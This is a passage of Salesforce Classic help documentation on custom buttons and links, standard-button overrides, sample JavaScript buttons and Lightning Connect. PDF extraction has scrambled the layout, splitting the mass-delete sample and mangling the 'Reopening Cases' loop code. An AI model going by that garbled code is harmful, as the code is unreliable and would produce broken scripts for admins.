Custom buttons and links are available in: **All** Editions except **Database.com**

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### {!*Object\_Name*.*Field\_Name*}

To ensure that you're using the correct syntax, select merge fields from the drop-down list in the editor for custom buttons and links.

Tips

- **•** To insert activity merge fields, select **Event** or **Task** from the Select Field Type drop-down list.
- **•** You can add links quickly to the sidebar by using the standard home page's Custom Links component.

Warning: The standard home page's Custom Links component doesn't support

- **–** Merge fields
- **–** Functions, such as URLFOR
- **–** JavaScript execution
- **–** Customizable window opening properties

#### SEE ALSO:

[Merge Fields Overview](#page-4021-0) [Custom Button Considerations](#page-4593-1)

#### <span id="page-4593-0"></span>Adding Default Custom Links

- **1.** From the management settings for the appropriate object, go to Buttons, Links, and Actions or to Buttons and Links.
- **2.** Click **Default Custom Links**.
- **3.** Next to a sample link you want to add, click **Add Now!**.
- **4.** Change the default data for the link, as necessary.
- **5.** Choose **Save**.
- **6.** [Edit the page layout](#page-3703-0) for the appropriate tab to display the new link.

<span id="page-4593-1"></span>SEE ALSO:

[Define Custom Buttons and Links](#page-4588-0)

## Custom Button Considerations

When customizing page layouts, you can control which standard and custom buttons appear, as well as the order in which they appear.

- **•** Custom buttons display at the top and bottom of the detail page to the right of all standard buttons.
- **•** Custom buttons aren't distinguished from standard buttons in any graphical way. However, you can recognize them by their location on the right of all standard buttons.
- **•** If the button bar gets too wide on the detail page layout, the browser displays a horizontal scroll bar. If the button bar gets too wide on the list view, search result, tagging result, or related list layouts, the buttons wrap.
- **•** Custom buttons are available for activities under the individual setup links for tasks and events. To add a custom button to an activity list view or search layout, first create a custom list button in tasks or events. Next, add it to your activity list view or search result layouts. You can override a button that applies to both tasks and events.
- **•** Custom buttons aren't available for Web-to-Lead, Web-to-Case, the Case Teams related list, or the user object.
- **•** Person Account records use the custom buttons and links you have made for accounts.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To create or change custom links:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create or change custom buttons or links:

- **•** If your organization uses the Console tab, list buttons are available in Mass Action. List buttons won't display in the mini page layouts. Pages that display due to custom buttons and links display in the console without the header or sidebar.
- If you get an error message when overriding a button that appears in a list, try calling the s-control using the [URLFOR](#page-3987-0) function.
- **•** When creating custom buttons, be aware of any validation rules your organization has for records on that object. For example, a custom list button that changes case status may conflict with a case validation rule. In this scenario, Salesforce displays the error message for the validation rule when users click the custom button.
- **•** To replace a standard button with a custom button, first define the custom button, then customize the page layout to hide the standard button and display the custom one in its place
- **•** Use formula functions in custom buttons with caution. Because functions run on the server before your HTML or JavaScript is passed to the browser, they can only evaluate information that exists at that time. Avoid using functions like [IF](#page-3962-0) to evaluate conditions that only exist when the code reaches the browser, such as the value of a JavaScript variable that is returned from your code.
- **•** To prevent a user from performing a particular action, such as creating or editing, change the user's permissions rather than hiding the standard button. Hiding a standard button removes it from a page layout but the link is still available and users can navigate to the new or edit page manually.
- **•** Use global variables to access special merge fields for components like custom buttons, links, and s-controls. For example, the \$Request global variable allows you to access query parameters inside a snippet, s-control, or custom button.
- **•** Don't select Display Checkboxes (for Multi-Record Selection) for list buttons that link to a URL that doesn't support post operations. Checkboxes display next to records in a list if you have selected Display Checkboxes (for Multi-Record Selection) for at least one list button in that list. However, selected records in this list are unaffected when clicking a custom list button that doesn't have this option selected.

SEE ALSO:

[Define Custom Buttons and Links](#page-4588-0) [Custom Button and Link Samples](#page-4599-0)

# <span id="page-4595-0"></span>Override Standard Buttons and Tab Home Pages

Salesforce lets you override the behavior of standard buttons on record detail pages. In addition, you can override the tab home page that displays when a user clicks a standard, custom, or external object tab.

- Important: Before you override a standard button, review the [considerations for overriding](#page-4596-0) ⋒ [standard buttons](#page-4596-0).
- **1.** From the object management settings for the object whose override you want to remove, go to Buttons, Links, and Actions.
- **2.** Click **Edit** next to the button or tab home page you want to override.

**T** Note: Since events and tasks don't have their own tabs, you can only override their standard buttons and links.

- **3.** Pick the type of override you want associated with the action.
	- **• No Override (use default)**—Use a custom override provided by an installed package. If there isn't one installed, the standard Salesforce behavior is used.
	- **•** Standard Salesforce Page—This option is available only for subscribers who are overriding the actions on an installed custom object. If selected, the standard Salesforce behavior is used.
	- **• Custom S-Control**—Use the behavior from an s-control.

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

- **• Visualforce Page**—Use the behavior from a Visualforce page.
- **4.** Select the name of the s-control or Visualforce page you want to run when users click the button or tab.

When overriding buttons with a Visualforce page, only Visualforce pages that use the standard controller for the object on which the button appears can be selected. For example, if you want to use a page to override the **Edit** button on accounts, the page markup must include the standardController="Account" attribute on the <apex:page> tag:

```
<apex:page standardController="Account">
```
... page content here ...

</apex:page>

When overriding tabs with a Visualforce page, only Visualforce pages that use the standard list controller for that tab, pages with a custom controller, or pages with no controller can be selected.

When overriding lists with a Visualforce page, only Visualforce pages that use a standard list controller can be selected.

When overriding the **New** button with a Visualforce page, you also have the option to skip the record type selection page. If selected, any new records you create won't be forwarded to the record type selection page, since it assumes that your Visualforce page is already handling record types.

- **5.** Optionally, enter any comments to note the reason for making this change.
- **6.** Click **Save**.

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce overrides also available in: **Contact Manager**, **Group**, and **Professional** Editions

## USER PERMISSIONS

To override standard buttons and tab home pages:

**•** "Customize Application"

To reset button and tab home page overrides:

Button overrides are global throughout Salesforce because overrides control the action behind the button. For example, if you override the **New** button on opportunities, your replacement action takes effect wherever that action is available.

- **•** The Opportunities home page.
- **•** Any opportunities related lists on other objects such as accounts.
- **•** The Create New drop-down list in the sidebar.
- **•** Any browser bookmarks for this Salesforce page.

**1** Note: A standard button (New, Edit, View, Delete, and Clone) overridden with a Visualforce page won't show up in Salesforce1 unless the Visualforce page is enabled for Salesforce mobile apps. Overriding standard list and tab controls isn't supported in Salesforce1.

#### <span id="page-4596-0"></span>SEE ALSO:

[Remove Overrides for Standard Buttons and Tab Home Pages](#page-4597-0)

## Considerations for Overriding Standard Buttons

Before you override a standard button, review the following considerations:

- **•** You can override a standard button with a Visualforce page.
- **•** If you override a standard button in Salesforce, that button is still available in Connect Offline or Salesforce Classic Mobile, but it retains its original behavior.
- **•** A standard button (New, Edit, View, Delete, and Clone) overridden with a Visualforce page won't show up in Salesforce1 unless the Visualforce page is enabled for Salesforce mobile apps. Overriding standard list and tab controls isn't supported in Salesforce1.
- **•** You cannot add button overrides to a Force.com AppExchange package.
- **•** Only some standard buttons can be overridden. For example, you cannot override the **Save** or **Sharing** buttons, but you can override **New**, **View**, **Edit**, and **Delete** buttons.
- **•** The **View** standard button refers to all of the links in Salesforce that display the detail page for a record. Overriding the **View** standard button reroutes all of these links.
- **•** If a button is not available for overrides, you can still hide it on the page layout.
- **•** Button overrides affect everywhere that action or behavior is available. For example, overriding the **New** button on an account also overrides the account option in the Create New drop-down list in the sidebar.
- **•** You can override buttons on the detail page but not the edit page of a record.
- **•** Buttons on lookup dialogs and tabs cannot be changed. However, you can change the buttons on list view and search result layouts under search layouts.
- **•** Buttons on reports cannot be changed.
- **•** Some standard buttons can be overridden, but none can be relocated on the detail page or relabeled.
- **•** If your organization uses person accounts, your person account records use any standard button overrides you have made for accounts. Your person account records also use any overrides for the **View Self-Service** and **Enable Self-Service** buttons you have made for contacts.
- **•** If your organization uses the Console tab, overrides for the **Edit** and **View** buttons for an object do not affect the **Edit** and **View** buttons in the mini page layouts. Pages that display due to overrides display in the console without the header or sidebar.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce overrides also available in: **Contact Manager**, **Group**, and **Professional** Editions

## USER PERMISSIONS

To override standard buttons:

**•** To replace a standard button with a custom button, first define the custom button, then customize the page layout to hide the standard button and display the custom one in its place

## SEE ALSO:

[Override Standard Buttons and Tab Home Pages](#page-4595-0)

## <span id="page-4597-0"></span>Remove Overrides for Standard Buttons and Tab Home Pages

- **1.** From the management settings for the object whose button you want to edit, go to Buttons, Links, and Actions.
- **2.** Click **Edit** next to the overridden button or tab link.
- **3.** Select **No Override (default behavior)**.
- **4.** Click **OK**.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce overrides also available in: **Contact Manager**, **Group**, and **Professional** Editions

# USER PERMISSIONS

To override standard buttons and tab home pages:

**•** "Customize Application"

To reset button and tab home page overrides:

# Viewing References to Salesforce Components

You can view a list of all the areas in Salesforce that reference a component. For example, view the custom links, custom buttons, or page layouts that reference another component, such as a Visualforce page or static resource. To do this, click **Where is this used?** from the detail page of the component. Salesforce lists the type of component that references the component and the label for that component. Click any item in the list to view it directly.

SEE ALSO:

[Define Custom Buttons and Links](#page-4588-0)

## EDITIONS

Available in: Salesforce **Classic** 

Custom buttons and links are available in: **All** Editions

Visualforce pages and custom components available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

To create, edit, and delete Visualforce pages and custom components:

- **•** "Customize Application" To clone, edit, or delete static resources:
- **•** "Customize Application"

# <span id="page-4599-0"></span>Custom Button and Link Samples

Use samples of custom Salesforce buttons and links to determine whether they can work for you.

Use these samples to get started using custom buttons and links.

- **•** [Displaying Alerts](#page-4599-1)
- **•** [Getting Record IDs](#page-4600-0)
- **•** [Create a Custom Button for Performing Mass Delete](#page-4601-0)
- **•** [Passing Record IDs to an External System](#page-4602-0)
- **•** [Reopening Cases](#page-4603-0)
- **•** [International Maps](#page-4604-0)
- SEE ALSO:

[Define Custom Buttons and Links](#page-4588-0)

## <span id="page-4599-1"></span>Displaying Alerts

This example creates a button that opens a popup dialog with a welcome message containing the user's first name.

- **1.** Define a button with the following attributes.
	- **•** Display Type Detail Page Button
	- **•** Behavior Execute JavaScript
	- **•** Content Source OnClick JavaScript
	- **•** Use the following sample code.

# USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

alert ("Hello {!\$User.FirstName}");

**2.** Add the button to the appropriate page layout.

#### SEE ALSO:

[Custom Button and Link Samples](#page-4599-0)

## <span id="page-4600-0"></span>Getting Record IDs

This example creates a button that opens a popup window listing record IDs for user selected records. This is useful when testing to ensure you have the correct record IDs before processing them further.

- **1.** Define a button with the following attributes.
	- **•** Display Type List Button
		- Note: Select **Display Checkboxes (for Multi-Record Selection)** so users can select multiple records in the list before clicking the button.
	- **•** Behavior Execute JavaScript
	- **•** Content Source OnClick JavaScript
	- **•** Use the following sample code.

## USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

idArray = {!GETRECORDIDS(\$ObjectType.Contact)}; alert("The Ids you have selected are: "+idArray);

Note: This example is for contacts. Change the object type for a different type of record.

**2.** Add the button to the appropriate related list on a page layout or list view layout.

#### SEE ALSO:

[Custom Button and Link Samples](#page-4599-0)

#### <span id="page-4601-0"></span>Create a Custom Button for Performing Mass Deletes

This example creates a button that can be added to activity-related lists and list views and allows users to delete selected records at the same time.

- **1.** Define a button for events with the following attributes.
	- **•** Display Type List Button
		- Note: Select **Display Checkboxes (for Multi-Record Selection)** so users can select  $\sqrt{2}$ multiple records in the list before clicking the button.
	- **•** Behavior Execute JavaScript
	- **•** Content Source OnClick JavaScript
	- **•** Use the following sample code.

}

if (numFailed > 0){

## USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

```
{!REQUIRESCRIPT("/soap/ajax/9.0/connection.js")}
var records = {!GETRECORDIDS( $ObjectType.Event )};
var taskRecords = {!GETRECORDIDS( $ObjectType.Task)};
records = records.concat(taskRecords);
if (records[0] == null) {
alert("Please select at least one record.") }
else {
var errors = [];
var result = sforce.connection.deleteIds(records);
if (result && result.length){
var numFailed = 0;
var numSucceeded = 0;
for (var i = 0; i < result.length; i++){
var res = result[i];
if (res && res.success == 'true'){
numSucceeded++;
} else {
var es = res.getArray("errors");
if (es.length > 0) {
errors.push(es[0].message);
}
numFailed++;
}
```

```
alert("Failed: " + numFailed + "\nSucceeded: " + numSucceeded + " \n Due to: " +
errors.join("\n"));
} else {
alert("Number of records deleted: " + numSucceeded);
}
}
window.location.reload();
}
```
**2.** Add the button to your activity list views.

**3.** Add the button to any page layout that contains an activity-related list. The button deletes any selected task or event in the list.

You can install custom buttons from the Mass Delete app at [http://sites.force.com/appexchange](http://www.appexchange.com/).

<span id="page-4602-0"></span>SEE ALSO:

[Custom Button and Link Samples](#page-4599-0)

## Passing Record IDs to an External System

You can use Salesforce record IDs as unique identifiers for integrating with an external system. This example creates a button that calls a Visualforce page to determine the record IDs of selected records and passes them in a URL query parameter to an external Web page called "www.yourwebsitehere.com."

**1.** Create a Visualforce page that uses the [GETRECORDIDS](#page-3959-0) function to retrieve a list of selected records:

#### USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

<script type="text/javascript">

idArray = {!GETRECORDIDS(\$ObjectType.Account)};

window.location.href="http://www.yourwebsitehere.com?array="+idArray;

</script>

**K** Note: Replace www.yourwebsitehere.com with your own URL.

- **2.** Define a button for accounts with the following attributes.
	- **•** Display Type List Button

Note: Select **Display Checkboxes (for Multi-Record Selection)** so users can select multiple records in the list before clicking the button.

- **•** Behavior Display in existing window with sidebar
- **•** Content Source Visualforce Page
- **•** Select the Visualforce page you created in the first step.
- **3.** Add the button to the appropriate page layout or list view layout.

#### <span id="page-4603-0"></span>SEE ALSO:

[Custom Button and Link Samples](#page-4599-0)

#### Reopening Cases

This example creates a button that can be added to cases related lists so users can reopen several cases on an opportunity at once.

- **1.** Define a button for cases with the following attributes.
	- **•** Display Type List Button
		-
		- Note: Select **Display Checkboxes (for Multi-Record Selection)** so users can select multiple records in the list before clicking the button.
	- **•** Behavior Execute JavaScript
	- **•** Content Source OnClick JavaScript
	- **•** Use the following sample code.

## USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

```
{!REQUIRESCRIPT ("/soap/ajax/13.0/connection.js")} var records =
                  {!GETRECORDIDS($ObjectType.Sample)}; var newRecords = []; if
(records[0] == null) { alert("Please select at least one row") } else {
                  for (var n=0; n \leq r \leq n \leq 1 and n+1) { var c = newsforce. SObject ("Case"); c.id = records [n]; c.Status = "New";
                newRecords.push(c); } result = sforce.connection.update(newRecords);
window.location.reload(); }
```
Note: This example references the AJAX Toolkit, which is available if API access is enabled. See [https://developer.salesforce.com/page/Integration.](https://developer.salesforce.com/page/Integration)

**2.** Add the button to your opportunity page layouts by editing the Cases related list.

Tip: Use this button on any page layout that contains the cases related list, such as account or contact page layouts.

Note: Notice the check for  $records[0] == null$ , which displays a message to users when they don't select at least one record in the list.

SEE ALSO:

[Custom Button and Link Samples](#page-4599-0)

#### <span id="page-4604-0"></span>International Maps

This example creates a link that displays a country-specific Google map.

- **1.** Define a link for accounts with the following attributes.
	- **•** Display Type Detail Page Link
	- **•** Behavior Display in new window
	- **•** Content Source URL
	- **•** Use the following sample code.

#### USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

```
{!
IF(Sample.BillingCountry = "US",
"http://maps.google.com/maps?q="&Sample.BillingStreet&
"+"&Sample.BillingCity&"+"&Sample.BillingState&"+"&Sample.BillingCountry,
(IF(Sample.BillingCountry = "UK",
"http://maps.google.co.uk/maps?q="&Sample.BillingStreet
&"+"&Sample.BillingCity&"+"&Sample.BillingCountry,
"http://maps.google.com")))
}
```
**2.** Add the link to your account page layout.

SEE ALSO:

[Custom Button and Link Samples](#page-4599-0)

# External Data Integration

# Sync Data Between Salesforce and Heroku Postgres with Heroku Connect

Heroku Connect lets you sync data between Salesforce and Heroku Postgres.

Using Heroku Connect with Heroku Postgres, you can build Heroku apps that interact with your Salesforce data using your favorite language, like Ruby, Node.js, Python, PHP, Java, Scala or Clojure or web framework like Rails, Django, or Play. For more information, refer to the Heroku [Connect](https://www.heroku.com/connect) [website](https://www.heroku.com/connect) and the Heroku Connect [documentation](https://devcenter.heroku.com/articles/herokuconnect) on the Heroku Dev Center website.

# Access External Data with Lightning Connect

# <span id="page-4605-0"></span>Lightning Connect

# Lightning Connect

Lightning Connect provides seamless integration of data across system boundaries by letting your users view, search, and modify data that's stored outside your Salesforce organization. For example, perhaps you have data that's stored on premises in an enterprise resource planning (ERP) system. Instead of copying the data into your organization, use external objects to access the data in real time via Web service callouts.

Traditionally, we've recommended importing or copying data into your Salesforce organization to let your users access that data. For example, extract, transform, and load (ETL) tools can integrate third-party systems with Salesforce. However, doing so copies data into your organization that you don't need or that quickly becomes stale.

In contrast, Lightning Connect maps Salesforce external objects to data tables in external systems. Instead of copying the data into your organization, Lightning Connect accesses the data on demand and in real time. The data is never stale, and we access only what you need. We recommend that you use Lightning Connect when:

- **•** You have a large amount of data that you don't want to copy into your Salesforce organization.
- **•** You need small amounts of data at any one time.
- **•** You want real-time access to the latest data.

Even though the data is stored outside your organization, Lightning Connect provides seamless integration with the Force.com platform. External objects are available to Salesforce tools, such as global search, lookup relationships, record feeds, and the Salesforce1 app. External objects are also available to Apex, SOSL,SOQL queries, Salesforce APIs, and deployment via the Metadata API, change sets, and packages.

For example, suppose that you store product order information in a back-office ERP system. You want to view those orders as a related list on each customer record in your Salesforce organization. Lightning Connect enables you to set up a lookup relationship between the customer object (parent) and the external object (child) for orders. Then you can set up the page layouts for the parent object to include a related list that displays child records.

Going a step further, you can update the orders directly from the related list on the customer record. By default, records that are based on external objects are read-only. But you can make an external data source writable, which lets users create, modify, or delete records that are based on external objects from that data source.

# EDITIONS

Available in: Salesforce Classic

Available for: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Note: You can make external objects writable only when an OData or Apex custom adapter is used to connect Salesforce with the external data source. Writable external objects are not supported with the Salesforce adapter.

For information about using Apex DML write operations on external object records, see the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

**(3)** Example: This screenshot shows how Lightning Connect can provide a seamless view of data across system boundaries. A record detail page for the Business Partner external object includes two related lists of child objects. The external lookup relationships and page layouts enable users to view related data from inside and from outside the Salesforce organization on a single page.

- **•** Account standard object (1)
- **•** Sales\_Order external object (2)



#### IN THIS SECTION:

#### [Lightning Connect Adapters](#page-4607-0)

Lightning Connect uses a protocol-specific adapter to connect to an external system and access its data. When you define an external data source in your organization, you specify the adapter in the Type field.

#### [Identity Type for External Data Sources](#page-4608-0)

On the external data source, the Identity Type field specifies whether your organization uses one set or multiple sets of credentials to access the external system. Each set of credentials corresponds to a login account on the external system.

#### [Record IDs for Lightning Connect External Objects](#page-4609-0)

The first time a data row is retrieved from an external system, the external object record is assigned a Salesforce ID.

#### SEE ALSO:

[External Object Relationships](#page-4662-0) [Considerations for Lightning Connect—All Adapters](#page-4609-1) [Access Data in Another Organization with the Salesforce Adapter for Lightning Connect](#page-4630-0) [Access External Data with the OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4637-0) [Access External Data with a Custom Adapter for Lightning Connect](#page-4651-0)

#### <span id="page-4607-0"></span>Lightning Connect Adapters

Lightning Connect uses a protocol-specific adapter to connect to an external system and access its data. When you define an external data source in your organization, you specify the adapter in the Type field.

These adapters are available for Lightning Connect.



SEE ALSO:

[Lightning Connect](#page-4605-0)

[OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4634-0)

[Salesforce Adapter for Lightning Connect](#page-4627-0)

[Custom Adapter for Lightning Connect](#page-4649-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer**

extra cost in: **Enterprise**, **Performance**, ditions
### <span id="page-4608-0"></span>Identity Type for External Data Sources

On the external data source, the Identity Type field specifies whether your organization uses one set or multiple sets of credentials to access the external system. Each set of credentials corresponds to a login account on the external system.

If you select **Named Principal**, your organization uses only one login account on the external system.

If you select **Per User**, your organization uses multiple login accounts on the external system. Each of your users can have a unique set of credentials, or you can group your users—for example, by function or business unit—and have each group share a set of credentials. After you grant user access to the external data source through permission sets or profiles, users can set up and manage their own authentication settings for the external system.

**C.** Tip: Train your users on how to set up their authentication settings for external systems. Make sure that they know which credentials to enter for each external system. If you're using OAuth 2.0, test the OAuth flow for potentially confusing prompts or redirects, and train your users as needed. OAuth flows vary, depending on your external system, authentication provider, and specified scopes.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions



#### SEE ALSO:

[Define an External Data Source for Lightning Connect—Salesforce Adapter](#page-4631-0) [Define an External Data Source for Lightning Connect—OData 2.0 or 4.0 Adapter](#page-4638-0) [Define an External Data Source for Lightning Connect—Custom Adapter](#page-4652-0) [Grant Access to Authentication Settings for External Data Sources](#page-4659-0) [Store Authentication Settings for External Systems](#page-4660-0)

Record IDs for Lightning Connect External Objects

The first time a data row is retrieved from an external system, the external object record is assigned a Salesforce ID.

Each record ID remains associated with the same external data row, unless the external object is deleted from the organization.



Note: Salesforce IDs aren't assigned to external object records that are associated with high-data-volume external data sources.

### SEE ALSO:

[Record IDs and External IDs for External Objects in Lightning Connect—Salesforce Adapter](#page-4629-0) [Lightning Connect](#page-4605-0)

# <span id="page-4609-0"></span>Considerations for Lightning Connect—All Adapters

Lightning Connect has some special behaviors and limitations. Also review the considerations for each Lightning Connect adapter that you use.

IN THIS SECTION:

[Salesforce Compatibility Considerations for Lightning Connect—All Adapters](#page-4610-0) Some Salesforce features and functionality have special behaviors or aren't available for Lightning Connect external objects.

[Sync Considerations for Lightning Connect—All Adapters](#page-4612-0)

When you validate and sync an external data source, some special behaviors and limitations apply.

[Relationship Considerations for Lightning Connect—All Adapters](#page-4616-0)

Lookup, external lookup, and indirect lookup relationships have some special behaviors and limitations.

[Record Feed Considerations for Lightning Connect—All Adapters](#page-4616-1)

Chatter feeds on external objects have some special behaviors and limitations.

[API Query Considerations for Lightning Connect—All Adapters](#page-4617-0) Special behaviors and limitations apply to queryA11 () and queryMore () calls on external data.

[Search Considerations for Lightning Connect—All Adapters](#page-4618-0)

Some special behaviors and limitations affect searches of external objects.

[SOSL Considerations for Lightning Connect—All Adapters](#page-4620-0)

Some special behaviors and limitations affect SOSL access to external data.

[SOQL Considerations for Lightning Connect—All Adapters](#page-4622-0)

Some special behaviors and limitations affect SOQL access to external data.

[Packaging Considerations for Lightning Connect—All Adapters](#page-4624-0)

Some special behaviors and limitations affect packaging of external data sources and their dependent external objects and custom fields.

[Salesforce1 Considerations for Lightning Connect—All Adapters](#page-4624-1)

Users can view and search external objects from the Salesforce1 app, but some special behaviors and limitations apply.

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer Edition** 

[General Limits for Lightning Connect—All Adapters](#page-4625-0) Understand the limits for using Lightning Connect.

#### SEE ALSO:

[Considerations for Lightning Connect—Salesforce Adapter](#page-4633-0) [Considerations for Lightning Connect—OData 2.0 and 4.0 Adapters](#page-4642-0) [Considerations for Lightning Connect—Custom Adapter](#page-4655-0)

